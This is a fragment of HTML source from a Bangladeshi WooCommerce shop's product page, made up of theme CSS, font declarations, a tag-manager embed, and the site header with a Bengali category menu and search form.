			.woocommerce div.product form.cart .single_add_to_cart_button {
				min-width: 100% !important;
		}
	
		.page-header h1 {
			font-size: 9vw;
			margin-top: 0;
			margin-bottom: 11px;
	}
.mini-cart-content ul.woocommerce-mini-cart {
    max-height: 65vh;
}
	.cart-panel-mobile .control-button {
    padding: 0 15px;
    position: absolute;
    width: 100%;
    bottom: 13px;
}
	.mini-cart-content li.woocommerce-mini-cart-item:last-child {
    margin-bottom: 300px;
}
	
	.woocommerce div.product .single-button-wrapper .buttons-box {
  display: contents;
}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .buy_now_button {
  background-color: #59bf3c;
  text-align: center;
  width: 100%;
  order: 2;
  margin-top: 10px;
  color: #fff;
  font-size: 18px;
  font-family: 'hind siliguri';
}
	.woocommerce div.product .enable-buy-now .qty-box {
  margin-bottom: 10px;
}
	
}
.woocommerce .quantity label.label {
  display: block;
  margin-bottom: 0px;
}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .buy_now_button {
  background-color: #59bf3c;
  color: #fff;
  font-size: 18px;
  font-family: 'hind siliguri';
}
.woocommerce div.product .enable-buy-now .qty-box {
  margin-bottom: 0px;
}

/*Blog Page Sinle*/

.entry-content  {
  font-family: "Hind Siliguri";
  font-size: 18px;
  font-weight: 400;
}
.entry-format.format-image {
	display: none;
	visibility: hidden;
}

/*checkout page */

table.shop_table.woocommerce-checkout-review-order-table tr.cart_item .product-name {
    display: flex;
    flex-direction: column;
}

.woocommerce-checkout form.checkout table.woocommerce-checkout-review-order-table tbody td .quantity {
    order: 2;
}
#content table.shop_table a.remove {
    background: #fab52852;
    border-radius: 13px;
    color: #000 !important;
    font-weight: 400 !important;
    line-height: 22px !important;
}		</style>
		<style id="kirki-inline-styles">/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40vQVKxGv.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40ugVKxGv.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40uYVKw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTI7ax9k0.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTJLax9k0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTJzaxw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40vQVKxGv.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40ugVKxGv.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40uYVKw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTI7ax9k0.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTJLax9k0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTJzaxw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40vQVKxGv.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40ugVKxGv.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwOs5juQtsyLLR5jN4cxBEoRDf40uYVKw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTI7ax9k0.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTJLax9k0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://digimartbd.com/wp-content/fonts/hind-siliguri/ijwTs5juQtsyLLR5jN4cxBEoTJzaxw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 24, 2026 at 3:56am */
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRDf40vQVKxGv.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRDf40ugVKxGv.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRDf40uYVKw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwTs5juQtsyLLR5jN4cxBEoTI7ax9k0.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwTs5juQtsyLLR5jN4cxBEoTJLax9k0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwTs5juQtsyLLR5jN4cxBEoTJzaxw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRG_50vQVKxGv.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRG_50ugVKxGv.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRG_50uYVKw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoREP-0vQVKxGv.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoREP-0ugVKxGv.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoREP-0uYVKw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRCf_0vQVKxGv.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRCf_0ugVKxGv.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/hindsiliguri/v14/ijwOs5juQtsyLLR5jN4cxBEoRCf_0uYVKw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Hind Siliguri;
--font-headings: Hind Siliguri;
--font-input: Hind Siliguri;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Hind Siliguri";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Hind Siliguri";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Hind Siliguri";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Hind Siliguri";
 }
footer, #footer, .footer, .site-footer {
font-family: "Hind Siliguri";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5595 wp-embed-responsive wp-theme-farmart wp-child-theme-farmart-child theme-farmart woocommerce woocommerce-page woocommerce-no-js header-v3 header-sticky full-content woocommerce-active fm-product-layout-4 fm-product-full-width farmart-not-login elementor-default elementor-kit-768">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJZQBB9S" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<div id="site-header-minimized"></div>          <header id="site-header" class="site-header">
      	<div class="header-main  no-center" >
		<div class="header-container farmart-container">
			<div class="header-wrapper">
				
					<div class="header-items header-items--left">
						<div class="site-branding">
    <a href="https://digimartbd.com/" class="logo ">
		            <img src="https://digimartbd.com/wp-content/uploads/2023/10/digi_mart_bd_logo.gif" alt="DIGI Mart BD"
				 class="logo-dark"  width="220">
		    </a>

	        <p class="site-title">
            <a href="https://digimartbd.com/" rel="home">DIGI Mart BD</a>
        </p>
	
	        <p class="site-description">Smart Solutions for Smart People</p>
	</div><div class="farmart-menu-department menu-hover ">
	<div class="menu-icon">
		<span class="farmart-svg-icon farmart-icon farmart-icon-menu"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path class="path1" d="M896 307.2h-768c-14.138 0-25.6-11.462-25.6-25.6s11.462-25.6 25.6-25.6h768c14.139 0 25.6 11.462 25.6 25.6s-11.461 25.6-25.6 25.6z"></path><path class="path2" d="M896 563.2h-768c-14.138 0-25.6-11.461-25.6-25.6s11.462-25.6 25.6-25.6h768c14.139 0 25.6 11.461 25.6 25.6s-11.461 25.6-25.6 25.6z"></path><path class="path3" d="M896 819.2h-768c-14.138 0-25.6-11.461-25.6-25.6s11.462-25.6 25.6-25.6h768c14.139 0 25.6 11.461 25.6 25.6s-11.461 25.6-25.6 25.6z"></path></svg></span><span class="farmart-title">সকল ক্যাটাগরি</span><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M0 9.6c0-0.205 0.078-0.409 0.234-0.566 0.312-0.312 0.819-0.312 1.131 0l13.834 13.834 13.834-13.834c0.312-0.312 0.819-0.312 1.131 0s0.312 0.819 0 1.131l-14.4 14.4c-0.312 0.312-0.819 0.312-1.131 0l-14.4-14.4c-0.156-0.156-0.234-0.361-0.234-0.566z"></path></svg></span>	</div>
	<div class="department-menu main-navigation"><nav class="farmart-department-menu--dropdown"><ul id="menu-main-navigation-menu" class="farmart-department-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7229"><a href="https://digimartbd.com/product-category/kids-moms/">কিডস্ এন্ড মম</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7231"><a href="https://digimartbd.com/product-category/womens-shopping/">মেয়েদের শপিং</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7235"><a href="https://digimartbd.com/product-category/mens-shopping/">ছেলেদের শপিং</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7232"><a href="https://digimartbd.com/product-category/home-accessories/">গৃহসজ্জা</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7233"><a href="https://digimartbd.com/product-category/islamic-product/">ইসলামিক প্রোডাক্ট</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7236"><a href="https://digimartbd.com/product-category/gadgets-tools/">গ্যাজেটস এন্ড টুলস্</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7237"><a href="https://digimartbd.com/product-category/mobile-accessories/">মোবাইল এক্সেসরিজ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7238"><a href="https://digimartbd.com/product-category/fitness-accessories/">ফিটনেস প্রোডাক্ট</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7239"><a href="https://digimartbd.com/product-category/decorations-lights/">ডেকোরেশন এবং লাইটস</a></li>
</ul></nav></div></div><div class="farmart-products-search search-products no-margin">
	<form method="get" class="form-search" action="https://digimartbd.com/">
		<div class="search-inner-content product-cat--left">
			<div class="product-cat"><div class="product-cat-label"><span class="label">All Categories</span><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M0 9.6c0-0.205 0.078-0.409 0.234-0.566 0.312-0.312 0.819-0.312 1.131 0l13.834 13.834 13.834-13.834c0.312-0.312 0.819-0.312 1.131 0s0.312 0.819 0 1.131l-14.4 14.4c-0.312 0.312-0.819 0.312-1.131 0l-14.4-14.4c-0.156-0.156-0.234-0.361-0.234-0.566z"></path></svg></span></div><select  name='product_cat' id='product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="decorations-lights">Decorations &amp; Lights</option>
	<option class="level-0" value="digimartbdproduct">Digi Mart BD</option>
	<option class="level-0" value="fitness-accessories">Fitness Accessories</option>
	<option class="level-0" value="gadgets-tools">Gadgets &amp; Tools</option>
	<option class="level-0" value="home-accessories">Home accessories</option>
	<option class="level-0" value="islamic-product">Islamic Product</option>
	<option class="level-0" value="kids-moms">Kids &amp; Moms</option>
	<option class="level-1" value="breast-pumps">&nbsp;&nbsp;&nbsp;Breast Pumps</option>
	<option class="level-1" value="feeding-set">&nbsp;&nbsp;&nbsp;Feeding set</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-0" value="kids-zone">Kids Zone</option>
	<option class="level-0" value="mens-shopping">Mens Shopping</option>
	<option class="level-1" value="trimmer">&nbsp;&nbsp;&nbsp;Trimmer</option>
	<option class="level-0" value="mobile-accessories">Mobile Accessories</option>
	<option class="level-0" value="new-arrival">New Arrival</option>
	<option class="level-0" value="salwar-kameez">Salwar Kameez</option>
	<option class="level-0" value="womens-clothing">Women&#8217;s Clothing</option>
	<option class="level-0" value="womens-shopping">Womens Shopping</option>
</select>
</div>			<div class="search-wrapper">
				<input type="text" name="s" class="search-field" autocomplete="off" placeholder="সার্চ করুন সহজে">
									<input type="hidden" name="post_type" value="product">
								<div class="search-results woocommerce"></div>
				<a href="#" class="close-search-results">
					<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.441 0-0.8 0.359-0.8 0.8v25.6c0 0.441 0.359 0.8 0.8 0.8h25.6c0.441 0 0.8-0.359 0.8-0.8v-25.6c0-0.441-0.359-0.8-0.8-0.8h-25.6zM22.931 22.602l-6.527-5.802 6.527-5.802c0.33-0.294 0.36-0.799 0.066-1.129s-0.799-0.36-1.129-0.066l-6.668 5.928-6.668-5.928c-0.33-0.293-0.836-0.264-1.129 0.066s-0.264 0.836 0.066 1.129l6.527 5.802-6.527 5.802c-0.33 0.294-0.36 0.799-0.066 1.129 0.158 0.178 0.378 0.268 0.598 0.268 0.189 0 0.379-0.067 0.531-0.202l6.669-5.928 6.668 5.928c0.152 0.135 0.342 0.202 0.531 0.202 0.221 0 0.44-0.091 0.598-0.268 0.294-0.33 0.264-0.836-0.066-1.129z"></path></svg></span>				</a>
			</div>
		</div>
				<button class="search-submit button-icon" type="submit">
			<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M30.19 30.659l-9.509-10.374c2.143-2.242 3.32-5.173 3.32-8.286 0-3.205-1.248-6.219-3.515-8.485s-5.28-3.515-8.485-3.515-6.219 1.248-8.485 3.515-3.515 5.28-3.515 8.485 1.248 6.219 3.515 8.485 5.28 3.515 8.485 3.515c2.761 0 5.38-0.927 7.501-2.633l9.509 10.373c0.158 0.172 0.374 0.259 0.59 0.259 0.193 0 0.387-0.070 0.54-0.21 0.326-0.299 0.348-0.805 0.049-1.13zM1.6 12c0-5.735 4.665-10.4 10.4-10.4s10.4 4.665 10.4 10.4-4.665 10.4-10.4 10.4-10.4-4.665-10.4-10.4z"></path></svg></span>		</button>
	</form>
	</div>
					</div>

				
					<div class="header-items header-items--right">
						<div class="header-element header-element--compare">
	<a class="wcboost-compare" href="https://digimartbd.com/compare/">
